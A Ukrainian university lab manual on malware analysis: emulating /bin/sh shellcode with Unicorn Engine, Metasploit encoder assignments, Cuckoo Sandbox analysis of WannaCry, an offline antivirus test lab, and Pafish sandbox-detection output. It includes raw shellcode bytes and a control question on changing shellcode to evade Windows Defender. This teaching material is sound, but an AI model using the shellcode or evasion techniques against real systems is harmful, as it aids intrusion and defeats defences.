Розглянемо динамічний аналіз виконуваного коду на прикладі емуляції шеллкоду для x86\_64 за допомогою Unicorn Engine [47]. Проаналізуємо шеллкод з розділу 2.3.2, ети.ру:

```
#!/usr/bin/env python3
from unicorn import *
from unicorn.x86_const import *
from capstone import
cs = Cs(CS_ARCH_X86, CS_MODE_64)
code = open("sc.amd64.bin", "rb").read()
address
         = 0
def hook_code(uc, address, size, user_data):
    global cs
    ins = uc.mem_read(address, size)
    #print("hook called at 0x{:x}, instruction {}".format(address, ins.hex())
    for i in cs.disasm(ins, 0):
    print("hook 0x{:03x} size {:2d}: {:03x}: {:20s} {} {}".format(address
    , size, address + i.address, i.bytes.hex(), i.mnemonic, i.op_str
              ))
def hook_syscall(mu, user_data):
    rax = mu.reg_read(UC_X86_REG_RAX)
    rdi = mu.reg_read(UC_X86_REG_RDI)
    if rax == 59:
         fn = mu.mem_read(rdi, 0x1000)
         fn = fn.split(b"\0")[0]
fn = bytes(fn)
         print("SYS_execve {}".format(fn))
    else:
         print("syscall rax=0x{:x}, rdi=0x{:x}".format(rax, rdi))
mu = Uc(UC_ARCH_X86, UC_MODE_64)
mu.mem_map(address, address + 0x2000)
mu.mem_write(address, code)
mu.reg_write(UC_X86_REG_ESP, address + 0x1000)
mu.hook_add(UC_HOOK_CODE, hook_code)
mu.hook_add(UC_HOOK_INSN, hook_syscall, None, 1, 0, UC_X86_INS_SYSCALL)
mu.emu_start(address, address + len(code))
print("done.")
```

Код емулює виконання за допомогою QEMU, викликає hook\_code для кожної інструкції, перехоплює системні виклики і для SYS\_execve виводить ім'я виконуваного файлу. У разі успіху:

```
push 0x68
hook 0x000 size
                2: 000: 6a68
hook 0x002 size 10: 002: 48b82f62696e2f2f2f73 movabs rax, 0x732f2f2f6e69622f
hook 0x00c size
                1: 00c: 50
                                              push rax
                                               mov rdi, rsp
hook 0x00d size
                 3: 00d: 4889e7
                 5: 010: 6872690101
                                               push 0x1016972
hook 0x010 size
hook 0x015 size
                 7: 015: 81342401010101
                                              xor dword ptr [rsp], 0x1010101
hook 0x01c size
                 2: 01c: 31f6
                                              xor esi, esi
hook 0x01e size
                 1: 01e: 56
                                              push rsi
hook 0x01f size
                 2: 01f: 6a08
                                               push 8
hook 0x021 size
                 1: 021: 5e
                                               pop rsi
                                               add rsi, rsp
hook 0x022 size
                3: 022: 4801e6
hook 0x025 size
                1: 025: 56
                                               push rsi
```

```
      hook 0x026 size 3: 026: 4889e6
      mov rsi, rsp

      hook 0x029 size 2: 029: 31d2
      xor edx, edx

      hook 0x02b size 2: 02b: 6a3b
      push 0x3b

      hook 0x02d size 1: 02d: 58
      pop rax

      hook 0x02e size 2: 02e: 0f05
      syscall

      SYS_execve b'/bin///sh'
      done.
```

Для аналізу коду, що використовує Win32 API, може бути застосована libemu [48] та її адаптована до Unicorn Engine версія [49]. Крім Unicorn існують і інші платформи з можливостями емуляції, символічного та частковосимволічного виконання (symbolic and concolic execution) [50, 51].

Більше інформації про сучасні методи обфускації та деобфускації коду можна знайти у [52].

#### 2.4 Варіанти завдань

- Проаналізуйте обфускатор (encoder) з Metasploit за варіантом, табл. 2.1.
- Реалізуйте статичний деобфускатор для Вашого варіанту, розділ 2.3.2.
- Реалізуйте динамічний деобфускатор для Вашого варіанту, розділ 2.3.3.

#### 2.5 Контрольні питання

- 1. Як перехопити системний виклик у Unicorn, Linux ARM?
- 2. Як модифікувати шеллкод у розділі 2.3.1 для обходу поведінкового аналізу Windows Defender?

| Варіант | Обфускатор                          | Коментар                               |
|---------|-------------------------------------|----------------------------------------|
| 1       | x86/xor_dynamic                     | Dynamic key XOR                        |
| 2       | $x86/unicode\_upper$                | Alpha2 Alphanumeric Unicode Uppercase  |
| 3       | $x86/unicode_mixed$                 | Alpha2 Alphanumeric Unicode Mixedcase  |
| 4       | x86/shikata_ga_nai                  | Polymorphic XOR Additive Feedback      |
| 5       | $x86/opt\_sub$                      | Sub (optimised)                        |
| 6       | x86/nonupper                        | Non-Upper                              |
| 7       | x86/nonalpha                        | Non-Alpha                              |
| 8       | $x86/jmp_call_additive$             | Jump/Call XOR Additive Feedback        |
| 9       | $x86/fnstenv_mov$                   | Variable-length Fnstenv/mov Dword XOR  |
| 10      | x86/countdown                       | Single-byte XOR Countdown              |
| 11      | $x86/context\_time$                 | time(2)-based Context Keyed Payload    |
| 12      | $x86/context\_stat$                 | stat(2)-based Context Keyed Payload    |
| 13      | $x86/context\_cpuid$                | CPUID-based Context Keyed Payload      |
| 14      | $x86/call4\_dword\_xor$             | Call+4 Dword XOR                       |
| 15      | $x86/bmp_polyglot$                  | BMP Polyglot                           |
| 16      | x86/bloxor                          | BloXor - A Metamorphic Block Based XOR |
| 17      | $x86/avoid\_utf8\_tolower$          | Avoid UTF8/tolower                     |
| 18      | $x86/avoid\_underscore\_tolower$    | Avoid underscore/tolower               |
| 19      | $x86/alpha\_upper$                  | Alpha2 Alphanumeric Uppercase          |
| 20      | $x86/alpha_mixed$                   | Alpha2 Alphanumeric Mixedcase          |
| 21      | $x86/add\_sub$                      | $\rm Add/Sub$                          |
| 22      | $x64/zutto_dekiru$                  | Zutto Dekiru                           |
| 23      | $x64/xor_dynamic$                   | Dynamic key XOR                        |
| 24      | x64/xor                             | XOR                                    |
| 25      | $\operatorname{sparc/longxor\_tag}$ | SPARC DWORD XOR                        |
| 26      | $\mathrm{ppc/longxor\_tag}$         | PPC LongXOR                            |
| 27      | $\mathrm{ppc}/\mathrm{longxor}$     | PPC LongXOR                            |
| 28      | mipsle/longxor                      | XOR                                    |
| 29      | $mipsle/byte\_xori$                 | Byte XORi                              |
| 30      | mipsbe/longxor                      | XOR                                    |
| 31      | mipsbe/byte_xori                    | Byte XORi                              |

Табл. 2.1: Модуль Metasploit для дослідження

## Лабораторна робота 3

# Динамічний аналіз шкідливого програмного забезпечення

#### 3.1 Мета роботи

Отримати навички динамічного аналізу ШПЗ для платформ Windows x86 та x64.

#### 3.2 Постановка задачі

Дослідити методи автоматичного аналізу ШПЗ у пісочниці та популярних антивірусних засобах. Дослідити методи протидії динамічному аналізу в процесі доставки ШПЗ.

#### 3.3 Порядок виконання роботи

#### 3.3.1 Cuckoo Sandbox

Один з популярних методів аналізу шкідливого програмного забезпечення – поведінковий аналіз в пісочниці (malware sandbox). При ньому зразок запускається у віртуальній або фізичній машині з конфігурацією близькою до цільової, та відслідковуються зміни системи, мережева активність, аналізується оперативна пам'ять, породжені процеси, та ін. Це дозволяє виявляти більш широкий клас шкідливого програмного забезпечення, в тому числі невідомого та/або цільового, що активується в заданому вузькому класі систем. Серед недоліків – висока ресурсоємність та низька швидкість аналізу.

Лідером серед пісочниць з відкритим кодом є Cuckoo Sandbox [53]. Існує велика кількість онлайн систем на її основі (див. наприклад [54]), та можливість локального розгортання. Розглянемо процес локального налаштування та використання для аналізу шкідливого програмного забезпечення.

Детально процес розгортання описано в документації [55]. Основні кроки для версії 2.0.7 (остання на момент підготовки посібнику): 1. Налаштуємо virtualenv та розгорнемо cuckoo:

```
$ virtualenv venv
$ . venv/bin/activate
(venv)$ pip install -U 'setuptools<45.0.0'
(venv)$ pip install -U cuckoo
(venv)$ cuckoo
(venv)$ cuckoo community
```

2. Додамо можливість перехоплення трафіку для користувача:

```
# setcap cap_net_raw,cap_net_admin=eip /usr/sbin/tcpdump
```

 Налаштуємо VirtualBox – встановимо з офіційного сайту, змінимо налаштування host-only мережі на значення за замовчуванням з конфігураційних файлів Cuckoo:

```
Host vboxnet0: 192.168.56.1/24
VM cuckoo1: 192.168.56.101
```

4. Створимо віртуальну машину для аналізу, сискоо1. Офіційна рекомендація – Windows 7 х64. Університет має ліцензійне ПЗ Microsoft в рамках програм доступу до Azure Dev Tools for Teaching та DreamSpark в минулому. Образи операційних систем можна отримати у відповідального по факультету (уточнюйте):

```
Microsoft Windows XP Professional with Service Pack 3 32-bit (English)
Product Key: TRYFP-****-*****-*****-KMRGB
Microsoft Windows XP Professional 64-bit (English)
Product Key: MH7HH-*****-*****-WJJXB
Microsoft Windows 7 Professional with Service Pack 1 32-bit (English)
Product Key: D8YFC-****-*****-Q8CYP
Microsoft Windows 7 Professional with Service Pack 1 64-bit (English)
Product Key: YC8K8-****-*****-F9QW2
```

Ми не схвалюємо використання неліцензійного програмного забезпечення (отриманого, наприклад, з Pirate Bay https://thepiratebay.org).

- 5. Налаштування віртуальної машини ІР 192.168.56.101, відключимо UAC, firewall, оновлення. Встановимо Python 2.7.18 x86-64, Pillow. У папку Startup розмістимо agent.pyw (~/.cuckoo/agent/agent.py), запустимо.
- 6. Створимо снапшот віртуальної машини:

```
$ vboxmanage snapshot cuckoo1 take cuckoo1 --pause
0%...10%...20%...30%...40%...50%...60%...70%...80%...90%...100%
Snapshot taken. UUID: eda8938c-128c-4d2a-9fba-72281e427164
```

7. Встановимо та підключимо MongoDB:

# apt install mongodb

У секцій [mongodb] встановимо enabled = yes, файл .cuckoo/conf/reporting.conf

8. Запустимо в окремих терміналах сискоо та веб інтерфейс:

```
=== (venv)$ cuckoo
```

```
    e
    eeeee
    e
    eeeee
    eeeee

    8
    8
    8
    8
    8
    8

     eeee e
     8 8 8

        Se
        8
        8e
        8eee8e
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8
        8<
     8e
     88
     88e8 88ee8 88e8 88
                                                        8 8eee8 8eee8
   Cuckoo Sandbox 2.0.7
   www.cuckoosandbox.org
  Copyright (c) 2010-2018
  Checking for updates...
You're good to go!
2020-04-24 18:32:43,841 [cuckoo.core.scheduler] INFO: Using "virtualbox
                as machine manager
2020-04-24 18:32:44,529 [cuckoo.core.scheduler] INFO: Loaded 1 machine/
2020-04-24 18:32:44,543 [cuckoo.core.scheduler] INFO: Waiting for
           analysis tasks.
=== (venv)$ cuckoo web runserver
Performing system checks...
System check identified no issues (0 silenced).
April 24, 2020 - 18:32:58
Django version 1.8.4, using settings 'cuckoo.web.web.settings'
Starting development server at http://127.0.0.1:8000/
Quit the server with CONTROL-C.
```

У разі успіху веб інтерфейс доступний за адресою http://127.0.0.1:8000/.

В якості прикладу проаналізуємо зразок WannaCry [56, 57] з репозиторію [58]. Будьте обережні при роботі – активний зразок шифрувальника без можливості розшифрування. У випадку зараження власної системи або локальної мережі дані можуть бути втрачені.

В результаті 2 хв. аналізу виявлено підозрілу активність, рис. 3.1 та 3.2: 18:32:43,841 [cuckoo.core.scheduler] INFO: Using "virtualbox" as machine

```
manager
18:32:44,529 [cuckoo.core.scheduler] INFO: Loaded 1 machine/s
18:32:44,543 [cuckoo.core.scheduler] INFO: Waiting for analysis tasks.
18:32:45,582 [cuckoo.core.scheduler] INFO: Starting analysis of FILE
     ed01ebfbc9eb5bbea545af4d01bf5f1071661840480439c6e5babe8e080e41aa.exe" (
task #3, options "procmemdump=yes,route=none")
18:32:45,639 [cuckoo.core.scheduler] INFO: Task #3: acquired machine cuckoo1
    (label=cuckoo1)
18:32:45,645 [cuckoo.auxiliary.sniffer] INFO: Started sniffer with PID 10227
     (interface=vboxnet0, host=192.168.56.101)
18:32:48,682 [cuckoo.core.guest] INFO: Starting analysis #3 on guest (id=
cuckoo1, ip=192.168.56.101)
18:32:52,719 [cuckoo.core.guest] INFO: Guest is running Cuckoo Agent 0.10 (id
    =cuckoo1, ip=192.168.56.101)
18:33:33,525 [cuckoo.core.guest] ERROR: Virtual machine /status failed.
    HTTPConnectionPool(host='192.168.56.101', port=8000): Read timed out. (
     read timeout=5)
18:35:53,628 [cuckoo.core.guest] INFO: cuckoo1: end of analysis reached!
```

На автоматичних скріншотах можна побачити повідомлення про викуп, рис. 3.3.

Більш детально про Cuckoo Sandbox та розширене налаштування можна дізнатися в документації [53]. Зверніть увагу на інтеграцію з Moloch, а також засоби протидії антивіртуалізції та маскування пісочниці.

#### 3.3.2 Підтримка множини антивірусних засобів

Крім поведінкового аналізу у пісочниці може застосовуватися і звичайне сканування антивірусними засобами. На ринку доступно більше 70 найме-



Рис. 3.1: Результати аналізу WannaCry



Рис. 3.2: Закріплення в системі



Рис. 3.3: Повідомлення про викуп

нувань, див. сервіси онлайн сканування VirusTotal та аналоги. Слід зазначити, що ефективність аналізу залежить від порядку застосування антивірусу – сканування утилітою командного рядка (типова реалізація онлайн сервісу [59, 60]) часто відрізняється від запуску в системі з цим же антивірусом (зразок може успішно проходити перше і детектуватися в другому). Крім детектування ШПЗ актуальними також є задачі створення зразків, що обходять задані антивіруси/EDR. Вони виникають при технічному аудиті (тестуванні на проникнення), досліджені нових методів захисту, в рамках оперативної діяльності правоохоронних органів та ін.

Розглянемо процес тестування нових зразків систем віддаленого керування в декількох антивірусних системах. Застосовувати VirusTotal для цієї задачі не можна – завантажені зразки залишаються в системі, разом з інформацією про час та IP, та доступні для скачування власникам преміум підписки. Одним з рішень є застосування віртуалізації та механізмів снапшотів зі спеціальним порядком доступу до мережі. Розгорнемо антивірусну лабораторію на базі безкоштовних версій антивірусних засобів:

- Основна віртуальна машина Windows 10 (готовий образ для популярних платформ віртуалізації [61]);
- 2. Після повного оновлення Win10 базовий снапшот (AV0, може використовуватися для тестування у Windows Defender);
- Встановлюється перший антивірусний засіб (AV1), після повного оновлення – снапшот AV1;

| ⊜                     | Snapsho     | ot Manager       |          | 8       |
|-----------------------|-------------|------------------|----------|---------|
| 🚱 Take Snapshot       | 🚫 Delete    | 🔁 Clone          | 🛃 Keep   | ¢ –     |
| Clean - Rindow        |             | iender You Are h | lere     |         |
| Show ButoProte        | ct Snanshot | 5                |          |         |
| Snapshot created      | : Sun 11 Au | g 2019 11:       | 26:54 AM | EEST    |
| Name:<br>Description: | Clean — Win | dows Defer       | nder     |         |
| 🕲 Help                | AutoProt    | ect              | 🕹 Go To  | X Close |

Рис. 3.4: Стуктура снапшотів антивірусної системи

- 4. Стан віртуальної машини повертається до базового снапшота AV0;
- 5. Встановлюється другий антивірусний засіб (AV2), після повного оновлення снапшот AV2;
- 6. Стан віртуальної машини повертається до базового снапшота AV0;
- Встановлюється третій антивірусний засіб (AV3), після повного оновлення снапшот AV3;

У разі успіху структура снапшотів має вигляд як на рис. 3.4. Порядок тестування нових зразків:

1. Відновлення снапшоту AVx, повне оновлення, створення снапшоту AVx-1, (опційно) видалення AVx;

- Відключення віртуальної машини від мережі (вимкнення в налаштуваннях мережевого адаптера);
- 3. Завантаження зразку та аналіз;
- 4. Відновлення снапшоту AVx-1;
- 5. Відновлення доступу до мережі;
- 6. Повторювати для інших AV.

Основна ідея – віртуальна машина з досліджуваним зразком не має доступу до мережі. У більшості сучасних антивірусів є функції з різними назвами – онлайн тестування, мережа безпеки, тестування в хмарі, автоматичне/відкладене відправлення підозрілих зразків та ін. – що зводяться до завантаження зразку у антивірусну лабораторію (розробнику антивіруса). Це може мати негативні наслідки [62].

#### 3.3.3 Детектування середовища аналізу

Застосування віртуалізації та динамічного інструментування (у пісочницях) має недоліки – середовище відрізняється від цільової системи. У разі виявлення середовища аналізу ШПЗ може приховувати активність (наприклад, не розпифровувати та не запускати основне навантаження). Розглянемо проблему на прикладі – проаналізуємо зразок Pafish [63]<sup>1</sup> у віртуальній мапині Cuckoo з розділу 3.3.1 та антивірусної лабораторії з розділу 3.3.2. У першому випадку VirtualBox 6.0.8 без Guest Additions та модифікацій:

```
C:\>pafish
* Pafish (Paranoid fish) *
Some anti(debugger/VM/sandbox) tricks
used by malware for the general public.
[*] Windows version: 6.1 build 7601
[*] CPU: GenuineIntel
     Hypervisor: VBoxVBoxVBox
     CPU brand: Intel(R) Core(TM) i7-6700HQ CPU @ 2.60GHz
[-] Debuggers detection
[*] Using IsDebuggerPresent() ... OK
[-] CPU information based detections
[*] Checking the difference between CPU timestamp counters (rdtsc) ... OK
[*] Checking the difference between CPU timestamp counters (rdtsc) forcing VM
      ex
it
     .. traced!
[*] Checking hypervisor bit in cpuid feature bits ... traced!
[*] Checking cpuid hypervisor vendor for known VM vendors ... traced!
[-] Generic sandbox detection
[*] Using mouse activity ... traced!
[*] Checking username ... OK
[*] Checking file path ... OK
[*] Checking common sample names in drives root ... OK
[*] Checking if disk size <= 60GB via DeviceIoControl() ... traced!
[*] Checking if disk size <= 60GB via GetDiskFreeSpaceExA() ... traced!</pre>
[*] Checking if Sleep() is patched using GetTickCount() ... OK
[*] Checking if NumberOfProcessors is < 2 via raw access ... traced!
[*] Checking if NumberOfProcessors is < 2 via GetSystemInfo() ... traced!</pre>
```

 $<sup>^13</sup>$ разок pafish. <br/>ехе розпізнається Google Chrome як небезпечний та блокується. Завантаження можна продовжити — пункт меню Downloads (Ctrl-J) / Keep dangerous file / Keep anyway.

```
[*] Checking if pysical memory is < 1Gb ... OK
[*] Checking operating system uptime using GetTickCount() ... traced!
[*] Checking if operating system IsNativeVhdBoot() ... OK
[-] Hooks detection
[*] Checking function ShellExecuteExW method 1 ... OK
[*] Checking function CreateProcessA method 1 ... OK
[-] Sandboxie detection
[*] Using GetModuleHandle(sbiedll.dll) ... OK
[-] Wine detection
[*] Using GetProcAddress(wine_get_unix_file_name) from kernel32.dll ... OK
[*] Reg key (HKCU\SOFTWARE\Wine) ... OK
[-] VirtualBox detection
[*] Scsi port->bus->target id->logical unit id-> 0 identifier ... OK
[*] Reg key (HKLM\HARDWARE\Description\System "SystemBiosVersion") ... traced
!
!
Reg key (HKLM\SOFTWARE\Oracle\VirtualBox Guest Additions) ... OK
[*] Reg key (HKLM\HARDWARE\Description\System "VideoBiosVersion") ... traced!
[*] Reg key (HKLM\HARDWARE\ACPI\DSDT\VBOX_) ... traced!
[*] Reg key (HKLM\HARDWARE\ACPI\FADT\VBOX_) ... traced!
[*] Reg key (HKLM\HARDWARE\ACPI\RSDT\VBOX_) ... traced!
[*] Reg key (HKLM\SYSTEM\ControlSet001\Services\VBox*) ... OK
[*] Reg key (HKLM\SYSTEM\ControlSet001\Services\VBox*) ... OK
[*] Reg key (HKLM\HARDWARE\DESCRIPTION\System "SystemBiosDate") ... traced!
[*] Driver files in C:\WINDOWS\system32\drivers\VBox* ... OK
[*] Additional system files ... OK
[*] Looking for a MAC address starting with 08:00:27 ... traced!
[*] Looking for pseudo devices ... OK
[*] Looking for VBoxTray windows ... OK
[*] Looking for VBox network share ... OK
[*] Looking for VBox processes (vboxservice.exe, vboxtray.exe) ... OK
[*] Looking for VBox devices using WMI ... traced!
[-] VMware detection
[*] Scsi port 0,1,2 ->bus->target id->logical unit id-> 0 identifier ... OK
[*] Reg key (HKLM\SOFTWARE\VMware, Inc.\VMware Tools) ... OK
[*] Looking for C:\WINDOWS\system32\drivers\vmmouse.sys ... OK
[*] Looking for C:\WINDOWS\system32\drivers\vmhgfs.sys ... OK
[*] Looking for a MAC address starting with 00:05:69, 00:0C:29, 00:1C:14 or
     00:5
0:56 ... OK
[*] Looking for network adapter name ... OK
[*] Looking for pseudo devices ... OK
[*] Looking for VMware serial number ... OK
[-] Qemu detection
[*] Scsi port->bus->target id->logical unit id-> 0 identifier ...
[*] Reg key (HKLM\HARDWARE\Description\System "SystemBiosVersion") ... OK
[*] cpuid CPU brand string 'QEMU Virtual CPU' ... OK
[-] Bochs detection
... OK
[*] cpuid AMD wrong value for processor name ... OK
[*] cpuid Intel wrong value for processor name ... OK
[-] Cuckoo detection
[*] Looking in the TLS for the hooks information structure ... OK
    У другому випадку VMware Workstation Pro 15.5.2 з VMware Tools:
[*] Windows version: 6.2 build 9200
[*] CPU: GenuineIntel
     Hypervisor: VMwareVMware
     CPU brand: Intel(R) Core(TM) i7-6700HQ CPU @ 2.60GHz
[-] Debuggers detection
[*] Using IsDebuggerPresent() ... OK
[-] CPU information based detections
```

```
[*] Checking hypervisor bit in cpuid feature bits ... traced!
[*] Checking cpuid hypervisor vendor for known VM vendors ... traced!
[-] Generic sandbox detection
[*] Using mouse activity ... traced!
[*] Checking username ... OK
[*] Checking file path ... OK
[*] Checking common sample names in drives root ... OK
[*] Checking if disk size <= 60GB via DeviceIoControl() ... OK
[*] Checking if disk size <= 60GB via GetDiskFreeSpaceExA() ... traced!</pre>
[*] Checking if Sleep() is patched using GetTickCount() ... OK
[*] Checking if NumberOfProcessors is < 2 via raw access ... OK
[*] Checking if NumberOfProcessors is < 2 via GetSystemInfo() ... OK</pre>
[*] Checking if pysical memory is < 1Gb ... OK
[*] Checking operating system uptime using GetTickCount() ... traced!
[*] Checking if operating system IsNativeVhdBoot() ... OK
[-] Hooks detection
[*] Checking function ShellExecuteExW method 1 ... OK
[*] Checking function CreateProcessA method 1 ... OK
[-] Sandboxie detection
[*] Using GetModuleHandle(sbiedll.dll) ... OK
[-] Wine detection
[*] Using GetProcAddress(wine_get_unix_file_name) from kernel32.dll ... OK
[*] Reg key (HKCU\SOFTWARE\Wine) ... OK
[-] VirtualBox detection
[*] Scsi port->bus->target id->logical unit id-> 0 identifier ...
[*] Scs1 port->bus->target id->logical unit id-> 0 identifier ... 0K
[*] Reg key (HKLM\HARDWARE\Description\System "SystemBiosVersion") ... 0K
[*] Reg key (HKLM\SOFTWARE\Description\System "VideoBiosVersion") ... 0K
[*] Reg key (HKLM\HARDWARE\Description\System "VideoBiosVersion") ... 0K
[*] Reg key (HKLM\HARDWARE\ACPI\DSDT\VBOX_) ... 0K
[*] Reg key (HKLM\HARDWARE\ACPI\FADT\VBOX_) ... 0K
[*] Reg key (HKLM\HARDWARE\ACPI\RSDT\VBOX_) ... 0K
[*] Reg key (HKLM\HARDWARE\ACPI\RSDT\VBOX_) ... 0K
[*] Reg key (HKLM\SYSTEM\ControlSet001\Services\VBox*) ... OK
[*] Reg key (HKLM\HARDWARE\DESCRIPTION\System "SystemBiosDate") ... OK
[*] Driver files in C:\WINDOWS\system32\drivers\VBox* ... OK
[*] Additional system files ... OK
[*] Looking for a MAC address starting with 08:00:27 ... OK
[*] Looking for pseudo devices ... OK
[*] Looking for VBoxTray windows ... OK
[*] Looking for VBox network share ... OK
[*] Looking for VBox processes (vboxservice.exe, vboxtray.exe) ... OK
[*] Looking for VBox devices using WMI ... OK
[-] VMware detection
[*] Scsi port 0,1,2 ->bus->target id->logical unit id-> 0 identifier ...
       traced!
[*] Reg key (HKLM\SOFTWARE\VMware, Inc.\VMware Tools) ... traced!
[*] Looking for C:\WINDOWS\system32\drivers\vmmouse.sys ... traced!
[*] Looking for C:\WINDOWS\system32\drivers\vmhgfs.sys ... traced!
[*] Looking for a MAC address starting with 00:05:69, 00:0C:29, 00:1C:14 or
       00:50:56 ... traced!
[*] Looking for network adapter name ... OK
[*] Looking for pseudo devices ... traced!
[*] Looking for VMware serial number ... traced!
[-] Qemu detection
[*] Scsi port->bus->target id->logical unit id-> 0 identifier ...
                                                                                                   OK
[*] Reg key (HKLM\HARDWARE\Description\System "SystemBiosVersion") ... OK
[*] cpuid CPU brand string 'QEMU Virtual CPU' ... OK
[-] Bochs detection
[*] Reg key (HKLM\HARDWARE\Description\System "SystemBiosVersion") ... OK
[*] cpuid AMD wrong value for processor name ... OK
[*] cpuid Intel wrong value for processor name ... OK
[-] Cuckoo detection
[*] Looking in the TLS for the hooks information structure ... OK
```

Аналіз середовища виконання активно використовується ШПЗ та у направлених атаках, див. MITRE ATT&CK T1497 [64]. Більш детально можна
ознайомитися у [65].

#### 3.3.4 Запуск шеллкоду

Одним з елементів в послідовності доставки ШПЗ може бути виконання шеллкоду, наприклад при експлуатації бінарних вразливостей що ведуть до пошкодження пам'яті. Крім простих функцій надання доступу до командної оболонки цільової системи, завантаження та запуску виконуваних файлів, відомі комплексні системи виду Metasploit Meterpreter та CobaltStrike Beacon. Більш детально особливості розробки та застосування шеллкодів можна дізнатися з наступного курсу аналізу бінарних вразливостей та [66]. На даному етапі використаємо готові зразки з Packet Storm [67], shellstorm [68] та exploit-db [69], розглянемо запуск та динамічний аналіз за допомогою відлагоджувача x64dbg.

